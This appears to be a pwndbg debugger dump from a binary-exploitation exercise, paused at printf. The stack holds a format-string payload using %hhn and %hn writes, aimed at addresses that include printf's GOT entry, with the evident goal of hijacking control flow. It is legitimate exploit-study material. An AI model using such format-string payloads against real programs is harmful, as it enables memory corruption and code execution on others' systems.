 [ REGISTERS ]
RAX 0x0
RBX 0x0
RCX 0x65
RDX 0x0
RDI 0x7ffcb0eda2e0 ◂— 0x3031256334313125 ('%114c%10')
RSI 0x40084b ◂— js 0x4008b7 /* 'exit' */
R8 0xd
R9 0x73
R10 0x0
R11 0x4
R12 0x4005e0 ◂— xor ebp, ebp
R13 0x7ffcb0eda4c0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffcb0eda3e0 —▸ 0x4007a0 ◂— push r15
*RSP 0x7ffcb0eda2d8 —▸ 0x400795 ◂— jmp 0x400749
*RIP 0x7fb0fd744e40 (printf) ◂— sub rsp, 0xd8
[ DISASM ]
► 0x7fb0fd744e40 <printf> sub rsp, 0xd8
0x7fb0fd744e47 <printf+7> test al, al
0x7fb0fd744e49 <printf+9> mov qword ptr [rsp + 0x28], rsi
0x7fb0fd744e4e <printf+14> mov qword ptr [rsp + 0x30], rdx
0x7fb0fd744e53 <printf+19> mov qword ptr [rsp + 0x38], rcx
0x7fb0fd744e58 <printf+24> mov qword ptr [rsp + 0x40], r8
0x7fb0fd744e5d <printf+29> mov qword ptr [rsp + 0x48], r9
0x7fb0fd744e62 <printf+34> je printf+91 <printf+91>
↓
0x7fb0fd744e9b <printf+91> mov rax, qword ptr fs:[0x28]
0x7fb0fd744ea4 <printf+100> mov qword ptr [rsp + 0x18], rax
0x7fb0fd744ea9 <printf+105> xor eax, eax
[ STACK ]
00:0000│ rsp 0x7ffcb0eda2d8 —▸ 0x400795 ◂— jmp 0x400749
01:0008│ rdi 0x7ffcb0eda2e0 ◂— 0x3031256334313125 ('%114c%10')
02:0010│ 0x7ffcb0eda2e8 ◂— 0x333236256e686824 ('$hhn%623')
03:0018│ 0x7ffcb0eda2f0 ◂— 0x6824313125633238 ('82c%11$h')
04:0020│ 0x7ffcb0eda2f8 ◂— 0x414141414141416e ('nAAAAAAA')
05:0028│ 0x7ffcb0eda300 —▸ 0x60102a ◂— 0x2000007fb0fd74
06:0030│ 0x7ffcb0eda308 —▸ 0x601028 —▸ 0x7fb0fd744e40 (printf) ◂— sub rsp, 0xd8
07:0038│ 0x7ffcb0eda310 —▸ 0x7ffcb0eda30a ◂— 0xa30a000000000060 /* '`' */
[ BACKTRACE ]
► f 0 7fb0fd744e40 printf
f 1 400795
f 2 7fb0fd701c87 __libc_start_main+231
pwndbg>